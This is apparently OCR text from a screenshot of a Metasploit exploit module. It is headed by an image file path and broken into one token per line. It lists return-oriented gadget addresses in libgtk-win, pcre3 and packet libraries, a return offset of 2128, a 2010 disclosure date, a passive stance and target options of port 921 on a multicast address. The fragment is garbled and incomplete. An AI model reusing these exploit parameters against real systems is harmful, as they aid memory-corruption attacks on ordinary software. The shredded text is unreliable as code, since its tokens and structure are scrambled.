
0x02A110B6 = pop/pop/ret in libgtk-w
# 
0x03D710CC = pop/mov/pop/ret in packet
# 
0x61B4121B = pop/pop/ret in pcre3
'RetOff'
=
>
2128
,
}
]
,
]
,
'DisclosureDate'
=
>
'Jan 27 
2010'
,
# Set it to passive mode to 
background it.
'Stance'
=
>
Msf
:
:
Exploit
:
:
Stance
:
:
Passive
)
)
register_options
(
[
Opt
:
:
RPORT
(
921
)
,
Opt
:
:
RHOST
(
"239.255.255.250"
)
,